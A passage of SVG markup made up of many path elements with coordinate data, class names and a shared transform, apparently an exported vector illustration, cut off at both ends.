d="M350.54,308.6201c-.14011.2002-.70021-.1299-1.12981,0,.0996-.1699.35981-.1601.56-.2304C350,308.6299,350.47019,308.4297,350.54,308.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M350.20019,303.7803v.1094a8.75631,8.75631,0,0,0-2.1401.2304,2.76145,2.76145,0,0,1-1.5699-.2304C348.02979,303.96,348.62989,303.6201,350.20019,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M347.72019,304.9102a2.89159,2.89159,0,0,1,2.02981-.2305c-1.74021.8398-3.48.1904-4.73,1.01069.04009-.19039-.75-.57029-.45021,0a5.38559,5.38559,0,0,0-1.9096.11921c-.41019.0205-1-.0899-1.5801-.11921-.5-.02049-1.3203.32911-1.35009-.22069-.27981.39069-.73981.25-1.12011.3399H338.5c-1.93021-.5098-3.77981-.5293-5.62991-.8994h-.1103c-3.1397-.4903-5.1397-.8106-8.3296-1.1299h-.1104c-.06979-.1504-.8799-.0498-1.2397-.2207-.3902-.3096-.8399.0703-1.35009,0a1.65105,1.65105,0,0,0-1.12011-.3399c-.60989-.0996-1.2598-.1699-1.92-.2295-.3901.0899-.4301-.1601-.7797-.1103a17.98711,17.98711,0,0,0-2.14019-.2197c-.45021,0-.68021-.2305-1.12991-.2305a4.75767,4.75767,0,0,0-1.0102-.1094,5.74978,5.74978,0,0,0-1.9097-.3398c-.3603.0898-.24019.0996-.45019-.1104-.04981-.25-.56-.0498-.79-.1103a3.42244,3.42244,0,0,0-1.12991-.3399H308.79a1.11073,1.11073,0,0,0-.79-.4502c-.00981-.1298-.16991-.1201-.33011-.10931v-.12019c-.2197-.6904.77.0196,1.23,0,.60011-.0302.7603.37019,1.35011.3399a7.63622,7.63622,0,0,0,2.37009.5596c.5-.0694.8501.4199,1.1201.2304.8096.1397,2.1397.25,3.0396.4502h.1103c.5601-.1406,1.14991.2793,1.3501.1094h.1197a13.43836,13.43836,0,0,0,4.3803.3398c-.29.2901.1597.2207.4497.2207.0503.25.56011.0498.79011.12019v-.23049h.23c.10009.6504.89989.3203,1.45989.23049.75.52931,2.85011.27931,3.94.33.2402.08991.6303.27931.79.11921a18.20115,18.20115,0,0,0,3.37011.3301h.10989c.41011.0605.62011.22069.79-.1094h.4502c.1397.54,1.10991.0898,2.25.2295h1.0098c.4502.1504.6103.4599,1.02.1103h.8999c.0801.2998-.52979-.0801-.4497.2198a14.36593,14.36593,0,0,0,3.48-.1094h.1201a.9012.9012,0,0,0,.79.2295c-.01019-.1104-.1401-.0899-.2304-.1201.58-.1094,2.5703.08,3.04-.1094.3403-.0703.97021.1494,1.1201-.1104a1.72274,1.72274,0,0,1,1.02.2198c-.4101.0097-.91989-.0899-1.02.2304-.1201-.3203-1.1001-.2002-.7798.1094.0098-.1797.7701-.1797.7798,0A.51613.51613,0,0,0,347.72019,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M348.16989,306.9297c.4502-.0996.29011.3906.79011.2305-.17.9101-.75981-.1407-1.35011.2197C347.77979,307,348.16989,307.2803,348.16989,306.9297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M348.96,308.6201H347.5c-.06981-.00971-.12991-.0205-.10991-.1103C347.87989,308.5801,348.66019,308.36039,348.96,308.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M348.06009,304.1201h.1098c-.14989.2598-.7798.0401-1.1201.1104a18.69043,18.69043,0,0,0-3.5996,0h-.1201c-.35009-.1709-.8599.3291-.7803-.1104.27-.0703.8101.1397.9004-.1103h1.46c.4497-.0801,1.1997.14059,1.4599-.1201h.1201A2.76145,2.76145,0,0,0,348.06009,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M347.5,308.6201v.1104a.95052.95052,0,0,1-.68021-.1104,8.25056,8.25056,0,0,0-1.9096-.1103H343.79a9.58674,9.58674,0,0,1-1.58-.1201c-.17-.3995.37979-.0596.33979-.3301a11.84962,11.84962,0,0,0,1.5703.1103,12.1121,12.1121,0,0,0,2.58991.2198.99808.99808,0,0,1,.68009.1201C347.37009,308.5996,347.43019,308.61039,347.5,308.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M347.95019,306.2598c-.16019.29-.5801.3203-.9004.4502C347.18019,306.3897,347.60989,306.36039,347.95019,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M346.93989,307.61039c.21.13961-.3198.5-.6801.44921-.48979-.15921.72021-.0694.2304-.2295C346.52,307.6397,346.83009,307.94039,346.93989,307.61039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M346.93989,307.4902c-.1997.0498-.2197-.08-.22989-.2207-.19.4307-.35011.0401-.45021.5606a.49321.49321,0,0,0-.3399-.1104c.21-.2197.21-.0898.12011-.4502C346.47019,307.3096,346.85009,306.96,346.93989,307.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M346.81979,308.6201c-.3696.2598-1.23.0401-1.79979.1104,0-.1104-.08981-.1309-.10981-.2207A8.25056,8.25056,0,0,1,346.81979,308.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M344.91019,303.8897h1.4599c-.2602.26069-1.0102.04-1.4599.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M347.04979,304.2305c-.4697.1894-2.46,0-3.04.1094.0903.0302.22021.0097.2304.1201a.9012.9012,0,0,1-.79-.2295A18.69043,18.69043,0,0,1,347.04979,304.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M344.91019,305.9199c.27.4502.4096.1201.6699.2198a3.68783,3.68783,0,0,1-1.6802.4502.308.308,0,0,0,.3403.2304c.3496.1494-.45019.0694-.45019.2197.06989.15039.29009-.0498.56009.1202a1.47252,1.47252,0,0,1-1.2402.1093c.2002-.2099.7402-.07911.68011-.5595-.31-.0801-.22021.23039-.33981.33-.1704-.0498.04-.13961,0-.33a2.90908,2.90908,0,0,1-1.47019.5595c-.20021-.0898.06979-.11911.23-.1093a.51215.51215,0,0,1-.10991-.3399h.3301c-.16019-.2002-.1001-.2607.23-.2304-.0201-.1299-.20019-.0899-.3404-.1094a4.93984,4.93984,0,0,0,1.8003-.5606c.1797.1104.46.1104.23.3399C344.73,306.3301,344.72019,306.0303,344.91019,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M344.91019,308.5098c.02.0898.10981.1103.10981.2207-.26021-.2207-1,.0293-1.23-.2207Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M344.91019,303.8897v.1201h-1.46C343.71,303.75,344.46,303.9697,344.91019,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M344.00979,307.7197c-.0196.21.1303.25.1103.4502a11.84962,11.84962,0,0,1-1.5703-.1103h-.23a.325.325,0,0,1,.3404-.2295c.29981.3799.9096.0898,1.2397.2295C343.91989,307.9199,343.87989,307.7402,344.00979,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M341.08009,304.0098h2.3701c-.0903.25-.6304.04-.9004.1103h-.6797C341.64009,304.0498,341.12989,304.2598,341.08009,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M342.54979,304.1201c-.0796.4395.43021-.0605.7803.1104a14.36593,14.36593,0,0,1-3.48.1094c-.08009-.2999.5298.08.4497-.2198.8003-.1201,1,.4102,1.5703,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M343.10989,307.4902c-.17.0196-.42-.04-.4497.12019.2597-.03029.4199.01951.4497.21971h-.23a1.97366,1.97366,0,0,0-1.23-.21971h-.3398c.02-.09089.1098-.12019.1098-.23049a2.95852,2.95852,0,0,0-1.1201-.1104h-.1196c-.0303-.1796.10981-.1894.1196-.3398h-1.02c-.00979-.31931.70021.0898.68021-.2197a.98562.98562,0,0,0-.68021-.1201h-1.1196c-.2701.0498-.2403-.2002-.5601-.1094h-.3403a.49993.49993,0,0,0,.1103-.3408h-.79c.06-.1592.16991-.27931.23-.44931.56-.16009,1.1801.17971,1.68991.22951v-.1103h.10989c.4799.30079,1.33-.2197,1.6899.3301h-.6797A4.38765,4.38765,0,0,0,343.10989,307.4902ZM338.5,306.3701h1.00979C339.37989,305.7803,338.47019,306.3096,338.5,306.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M342.87989,307.8301h-.2197a.325.325,0,0,0-.3404.2295c-.2099-.2598-1.04979.1006-.6699-.44921A1.97366,1.97366,0,0,1,342.87989,307.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M342.54979,308.0596c.04.2705-.50979-.0694-.33979.3301-.62991.1005-.83011-.21-1.35011-.2198.08-.2099.3403-.08.1103-.3398.1299-.0205.1797-.1201.23-.21971h.4497c-.37989.54981.46.18941.6699.44921Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M341.98,306.4805c.48.1094-.39021.3095,0,.3398-.27.2998-.62991-.0801-.93021.0596.18021-.1494.0801-.1602-.1899-.29a.60605.60605,0,0,0,.1103-.4502c.1099.01069.0899.1406.1099.2304.3598-.1601.37991-.0302.79,0-.1699.0801-.1699.3604-.4502.3399C341.56979,307.0195,341.96,306.6602,341.98,306.4805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M341.08009,304.0098c.0498.25.56.04.79.1103-.5703.4102-.77-.1201-1.5703,0h-.8999v-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M341.41989,307.3799c0,.1103-.0898.1396-.1098.23049h-.23c.0498-.42-.7002-.05079-.7803-.34089A2.95852,2.95852,0,0,1,341.41989,307.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M341.08009,307.61039h.1201c-.0503.09961-.1001.19921-.23.21971a7.988,7.988,0,0,0-1.3501.11029v-.33c.0298-.29009.1997.14941.4497,0A2.27,2.27,0,0,1,341.08009,307.61039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M340.29979,307.2695c.0801.2901.8301-.07911.7803.34089a2.27,2.27,0,0,0-1.0103,0c-.02979-.18069.1104-.20019.1104-.34089Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M341.08009,304.0098h-2.4702v-.1201A10.27249,10.27249,0,0,1,341.08009,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M339.62009,306.9297h.6797c-.00979.1504-.1499.1602-.1196.3398h-.6704C339.48,307.0899,339.62009,307.0801,339.62009,306.9297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M339.73,307.2695h.45019c0,.1407-.14019.1602-.1104.34089-.25.14941-.4199-.29009-.4497,0-.0703-.01079-.1299-.02049-.1103-.12019C339.50979,307.3496,339.71,307.3897,339.73,307.2695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M339.96,306.71c.02.3095-.69-.09961-.68021.2197h-.2197c-.2603.1602-.42-.29-.4502,0h-.23c-.10989-.52931.85011.0205.8999-.3398A.98562.98562,0,0,1,339.96,306.71Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M339.50979,307.2695H339.73c-.02.1202-.22021.0801-.22021.2207-.2896-.1904-.3897.1299-.5596-.1103.06981,0,.1299-.01951.1099-.1104h-.1099C338.96,307.0195,339.23,307.4102,339.50979,307.2695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M339.62009,307.61039v.33c-.2099-.57029-.5903-.30069-1.2402-.45019.04-.1806-.1001-.1904-.10989-.33.31979-.1006.29009.1601.56009.1093h.23c.02.09089-.04009.1104-.1099.1104.1699.2402.27-.0801.5596.1103C339.49019,307.5899,339.54979,307.5996,339.62009,307.61039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M339.27979,306.9297h.3403c0,.1504-.14009.1602-.1103.3398-.27979.1407-.54979-.25-.5596,0h-.1201c0-.1093-.0899-.1298-.1099-.2295.1299-.0097.31981.0196.3399-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M339.50979,306.3701H338.5C338.47019,306.3096,339.37989,305.7803,339.50979,306.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M339.39989,304.0098v.1103c-.4097.3496-.5698.0401-1.02-.1103h1.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M338.16019,306.5899h1.1196c-.04979.3603-1.00979-.18951-.8999.3398-.1597-.0195-.4097.04-.4497-.1094C337.93989,306.5996,338.46,307.0098,338.16019,306.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M338.60989,306.9297c.0302-.29.1899.1602.4502,0-.02009.1299-.21.1006-.3399.1103.02.0997.1099.1202.1099.2295-.27.0508-.2403-.2099-.56009-.1093h-.10981C338.08009,306.8496,338.68989,307.2402,338.60989,306.9297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M338.60989,306.9297c.08.3105-.5298-.0801-.4497.2305-.44-.00981-.8204-.0801-.9004-.4502.1504.0302.2104.1601.45021.1103h.22019c.04.1494.29.0899.4497.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M338.60989,303.8897v.1201h-1.2398v-.1201h1.2398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M338.5,305.8096v.1103c-.50981-.0498-1.12991-.3896-1.68991-.22951a7.64462,7.64462,0,0,0-1.69-.22069c-.08009-.25-.6299-.0498-.8999-.10931-.3701-.37989-.8003.00971-1.3501-.45019C334.72019,305.2803,336.56979,305.2998,338.5,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M338.16019,306.5899c.29981.4199-.2203.0097-.23.2304H337.71c-.00981-.1406-.14991-.1601-.10991-.3398C337.91989,306.3897,337.89009,306.6397,338.16019,306.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M337.71,306.8203c-.23981.0498-.29981-.0801-.45021-.1103h-.1099c.04-.30961-.41989-.1104-.4497-.3399h.1099c.1997-.0205.2397.1397.4497.1104h.3403C337.56009,306.6602,337.70019,306.6797,337.71,306.8203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M337.60009,303.8897h-.23c-.87009.0908-1.4302-.1397-2.25-.1094h-.4502v-.1104A14.947,14.947,0,0,1,337.60009,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M337.37009,306.1397a.49993.49993,0,0,1-.1103.3408c-.21.0293-.25-.1309-.4497-.1104v-.2304Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M337.37009,303.8897v.1201c-1.14009-.1397-2.1103.3105-2.25-.2295C335.93989,303.75,336.5,303.9805,337.37009,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M336.70019,306.3701c.02981.2295.4897.03029.4497.3399h-.23c-.0498-.2598-.5498-.0498-.79-.1201.0903-.1797-.2197-.4903-.2197-.2198-.8604,0-1.3804-.2402-2.48-.2304.27981-.1495.06981-.2198.23-.3301.1997.2402.87981.0205,1.1196.2207H335.23c.18989.1894.66009.0898,1.02.1094-.02981.1005-.12011.1201-.12011.2304A.70678.70678,0,0,0,336.70019,306.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M336.81009,306.1397v.2304h-.1099a.70678.70678,0,0,1-.5703,0c0-.1103.0903-.1299.12011-.2304-.35991-.0196-.83011.08-1.02-.1094.18019-.5205,1.52-.08991,1.35009.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M336.12989,306.5899c.2402.0703.7402-.1397.79.1201a2.37288,2.37288,0,0,1-1.45989-.1201c-.04011-.18951.62979-.2002.45019.1201.1396-.0303.1499-.3399,0-.3399C335.91019,306.0996,336.22019,306.4102,336.12989,306.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M336.81009,305.69039c-.06009.17-.17.29011-.23.44931.16991-.19931-1.1699-.6299-1.35009-.1094h-.45021c.1304-.2803.31-.4004,0-.5606h.3403A7.64462,7.64462,0,0,1,336.81009,305.69039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M335.12009,305.4697h-.3403c.31.1602.1304.2803,0,.5606-.23979-.2002-.9199.0195-1.1196-.2207h.2197c.1499-.0098.16011-.1494.3403-.11921.04981-.43059-.3403.05961-.45019-.33h.45019C334.49019,305.4199,335.04,305.2197,335.12009,305.4697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M334.66989,303.6699v.1104c-.23.0693-.7397-.1406-.79.1094H333.77c-.62991-.0997-1.5-.4795-2.14011-.2198.3999-.3896-.4097-.0703-.4497-.3398a5.105,5.105,0,0,1,1.3496.11029A2.4243,2.4243,0,0,0,334,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M333.87989,303.8897c.0503-.25.56-.0401.79-.1094C334.5,304.11039,334.29,303.9502,333.87989,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M333.77,305.36039c.10989.38961.5-.10059.45019.33-.18019-.03019-.1904.10941-.3403.11921.04-.1895-.1001-.19921-.10989-.3399-.39991-.1894-.91011.3799-.89991-.10931v-.12019A2.0601,2.0601,0,0,0,333.77,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M334.22019,305.36039H333.77a2.0601,2.0601,0,0,1-.89991-.12019c-.3403-.37981-1.35009.0401-1.8003-.4502a6.422,6.422,0,0,0,1.69.1202h.1103C333.41989,305.3701,333.85009,304.9805,334.22019,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M334,303.6699a2.4243,2.4243,0,0,1-1.47021-.22951A5.87262,5.87262,0,0,1,334,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M332.87009,305.2402v.12019c-.9302.01951-1.1103-.26079-2.14009-.23049-.31981-.3096-1.12991-.1397-1.56981-.3399,0-.0703.0097-.1298.10981-.1103.45019-.04.62009.2002,1.12989.1103h.6699C331.52,305.2803,332.52979,304.86039,332.87009,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M332.75979,304.9102a6.422,6.422,0,0,1-1.69-.1202h-.6699c-.1401-.3095-.6997-.2099-1.12989-.2197-.81-.2002-1.08011.0596-2.14011-.1103-.08989-.3897-.4297-.0801-.7901-.3399-.33-.00971-.9599-.2998-1.2299,0H324.77c.16989-.4004-.37991-.0703-.33981-.3398C327.62009,304.0996,329.62009,304.4199,332.75979,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M331.62989,303.6699c.64011-.2597,1.5102.1201,2.14011.2198a18.20115,18.20115,0,0,1-3.37011-.3301c-.02-.3194.6899.09079.6699-.2295h.1104C331.22019,303.5996,332.02979,303.2803,331.62989,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M331.06979,303.3301c.02.32029-.6899-.0899-.6699.2295-.1597.1601-.5498-.0293-.79-.11921-.10989,0-.08989-.13079-.10989-.22069A5.50561,5.50561,0,0,0,331.06979,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M330.39989,304.79c-.5098.0899-.6797-.1503-1.12989-.1103v-.1094C329.70019,304.5801,330.25979,304.4805,330.39989,304.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M329.60989,303.44039c-1.08989-.05069-3.19.19931-3.94-.33-.56.08981-1.3598.41991-1.45989-.23049.41009.2402.47989.1103,1.12009.1103h.4497c.29.2793,1.18021-.04981,1.47021.2295h.45019a3.128,3.128,0,0,0,1.6797,0H329.5C329.52,303.3096,329.5,303.44039,329.60989,303.44039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M329.16019,304.79c.4399.2002,1.25.0303,1.56981.3399a6.42428,6.42428,0,0,1-2.02-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M329.27,304.5703v.1094c-.10011-.0195-.10981.04-.10981.1103H328.71c-.23981-.04-.29981.0801-.45021.1202-.4297-.4405-1.54979-.1797-2.02979-.5703h.23c.26019,0,.33.2001.66989.1201C328.18989,304.6299,328.46,304.3701,329.27,304.5703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M328.02979,303.11039c.4204.06931,1.1201-.15039,1.3501.10931a3.128,3.128,0,0,1-1.6797,0C327.87989,303.25,327.89009,303.11039,328.02979,303.11039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M327.35989,302.9902c.2002.0694.66011-.12981.6699.12019-.1397,0-.1499.13961-.3296.10931H327.25C327.23,303.0899,327.27,303.0195,327.35989,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M327.35989,302.9902c-.08989.0293-.12989.0997-.10989.2295-.29-.27931-1.18021.0498-1.47021-.2295.1001-.1699.1704.0293.45021-.1103C326.56979,302.9502,327.20019,302.7402,327.35989,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M327.12989,304.46c-.33989.08-.4097-.1201-.66989-.1201-.02011-.0899-.12021-.1094-.12021-.2198C326.70019,304.3799,327.04,304.0703,327.12989,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M326.46,304.3399h-.23a3.3153,3.3153,0,0,0-1.12011-.2198c.27-.2998.8999-.00971,1.2299,0C326.33979,304.2305,326.43989,304.25,326.46,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M326.23,304.3399c-.33991-.0704-.97021.1503-1.12011-.1094v-.1104A3.3153,3.3153,0,0,1,326.23,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M318.29979,302.3301c.04.0098.0601.03029.0601.0996h-.1197c-.27-.1094-1.1401-.6699-1.3501-.1094h-.1103c-.3599-.4902-1.48-.4804-1.9097-.5605-.0903-.0996-.4702,0-.6802-.2295v-.1104c3.8799.6397,7.8999.9004,12.04011,1.46-.27981.1396-.35011-.0596-.45021.1103h-.4497c-.58009-.08981-1.2803-.5605-1.9102-.2207h-.6797A39.85585,39.85585,0,0,0,318.29979,302.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M325.10989,304.1201v.1104c-.3501-.0703-.9698.1494-1.12989-.1104.10009.0196.10979-.0498.10979-.1103H324.21a.77263.77263,0,0,0,.56.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M324.43019,303.7803c-.0401.2695.5097-.0606.33981.3398a.77263.77263,0,0,1-.56-.1103c0-.1201.08979-.1397.10979-.2295Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M325.33009,302.9902c-.6402,0-.71.1299-1.12009-.1103h-.23c-.14021-.29-.54981.1103-.56011-.1104C324.04979,302.4297,324.75,302.90039,325.33009,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M324.31979,303.7803c-.02.0898-.10979.1094-.10979.2295h-.12021c-.08979-.39941-.8896-.0801-1.0097-.4502C323.43989,303.7305,324.25,303.6299,324.31979,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M324.08979,304.0098c0,.0605-.0097.1299-.10979.1103a6.98983,6.98983,0,0,0-2.91991-.4502h-.4502c-.2798-.2099-.6997-.2802-.89989,0-.18021-.4297-1.06991-.1299-1.35011-.4502a.30514.30514,0,0,0,.33-.2295c.6602.0596,1.31011.1299,1.92.2295a3.33885,3.33885,0,0,0,1.12011.3399c.51019.0703.95989-.3096,1.35009,0C323.20019,303.9297,324,303.61039,324.08979,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M323.98,302.8799v.23049c-.23-.07039-.73981.12981-.79011-.12019,0-.1103.10011-.12981.1202-.2207h.1098C323.43019,302.9902,323.83979,302.5899,323.98,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M322.74019,302.7695h.5699c-.02009.09089-.1202.1104-.1202.2207C322.89989,302.9902,322.45019,303.0596,322.74019,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M322.74019,302.7695a13.43836,13.43836,0,0,1-4.3803-.3398c0-.06931-.0201-.0898-.0601-.0996A39.85585,39.85585,0,0,1,322.74019,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M323.98,304.1201a14.42677,14.42677,0,0,1-2.47021-.2304h.33c-.12979-.19931-.58-.0801-.7797-.2198A6.98983,6.98983,0,0,1,323.98,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M321.83979,303.8897h-.33c-.2696-.0596-.8199.1406-.8999-.1094v-.1104h.4502C321.25979,303.8096,321.71,303.69039,321.83979,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M320.60989,303.2197a1.65105,1.65105,0,0,1,1.12011.3399A3.33885,3.33885,0,0,1,320.60989,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M320.60989,303.6699v.1104c-.3501-.0703-.9698.1494-1.12989-.1104h.23C319.91019,303.3897,320.33009,303.46,320.60989,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M319.71,303.6699h-.23c-.75-.0703-1.64991,0-2.02-.4502h.89989C318.64009,303.54,319.52979,303.2402,319.71,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M317.91019,302.8799c.3496-.0498.3896.2002.7797.1103a.30514.30514,0,0,1-.33.2295h-.23C318.10009,303.0596,317.95019,303.0303,317.91019,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M318.24019,302.4297c-.20019.1699-.79-.25-1.3501-.1094C317.10009,301.7598,317.97019,302.3203,318.24019,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M318.12989,303.2197h-.5601a6.0605,6.0605,0,0,0-1.79979-.3398h-.23v-.1104c.08989-.0293.21979,0,.23-.1093a17.98711,17.98711,0,0,1,2.14019.2197C317.95019,303.0303,318.10009,303.0596,318.12989,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M317.56979,303.2197H317.46c-.5.0899-.68021-.1494-1.12991-.10931.0498-.32039-.6099.08-.56009-.23049A6.0605,6.0605,0,0,1,317.56979,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M315.77,302.8799c-.04981.31049.60989-.0899.56009.23049-.4199-.09089-.54009.12981-.8999.10931.1797-.4394-.4903-.04-.45019-.3398h.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M315.77,302.6602c-.01021.1093-.14011.08-.23.1093-.29.0508-.62981-.3994-.79-.1093h-.10991v-.2305C315.08979,302.4297,315.31979,302.6602,315.77,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M315.54,302.7695v.1104h-.89991c0-.1104.08991-.1299.10991-.2197C314.91019,302.3701,315.25,302.8203,315.54,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M314.87009,301.7598c.4297.0801,1.5498.0703,1.9097.5605-.8999-.2002-2.23-.3105-3.0396-.4502.1099,0,.0899-.1396.1197-.2304C314.08979,301.7197,314.62009,302.0596,314.87009,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M314.64009,302.6602H314.75c-.02.0898-.10991.1093-.10991.2197-.14009-.26951-.8803.06049-1.0102-.2197V302.54C314.08009,302.4697,314.27,302.65039,314.64009,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M314.87009,301.7598c-.25.2998-.7803-.0401-1.0102-.1201-.0298.0908-.0098.2304-.1197.2304-.27.1895-.6201-.2998-1.1201-.2304v-.1094c.2798.0195.5401.0195.5601-.2207.3896.0107.73.4502,1.0097.2207C314.39989,301.7598,314.77979,301.6602,314.87009,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M314.64009,302.4297v.2305c-.37009-.00981-.56-.1905-1.0102-.1202-.16989-.0205-.41989.0401-.4497-.1103.02981-.1494.27981-.0898.4497-.1094A4.75767,4.75767,0,0,1,314.64009,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M314.18989,301.4199v.1104c-.2797.2295-.6201-.21-1.0097-.2207-.1001.0205-.1104-.0498-.1104-.11921A1.77939,1.77939,0,0,1,314.18989,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M313.62989,302.54v.1202a2.53865,2.53865,0,0,1-1.46-.3399c.3902-.0898.4302.1699.79011.1094h.22019C313.21,302.5801,313.46,302.5195,313.62989,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M313.62989,302.3203c-.16989.0196-.41989-.04-.4497.1094H312.96c-.08011-.2295-.71-.48931-.91021-.2197-.1396-.0098-.1499-.1504-.3296-.1201v-.1094A5.74978,5.74978,0,0,1,313.62989,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M313.06979,301.19039c0,.06941.0103.13971.1104.11921-.02.2402-.2803.2402-.5601.2207h-.23c-.12009-.37991-.1303-.2705-.56-.2207,0-.1094.1401-.0899.2197-.11921-.1099-.34079-.29979.12991-.4497.11921-.56009.0303-.7803-.2696-1.35009-.2295-.58981.03029-.75-.3701-1.35011-.3399.02-.08981-.04-.1005-.10989-.1103-.10981-.3399.25-.2002.45019-.2197C310.54979,300.6397,311.70019,301.0303,313.06979,301.19039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M312.96,302.4297c-.35991.0605-.39991-.1992-.79011-.1094h-.1201V302.21C312.25,301.94039,312.87989,302.2002,312.96,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M312.62009,301.5303v.1094a7.63622,7.63622,0,0,1-2.37009-.5596c.56979-.0401.79.2598,1.35009.2295.0698.2607.6997-.0196.79.2207Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" 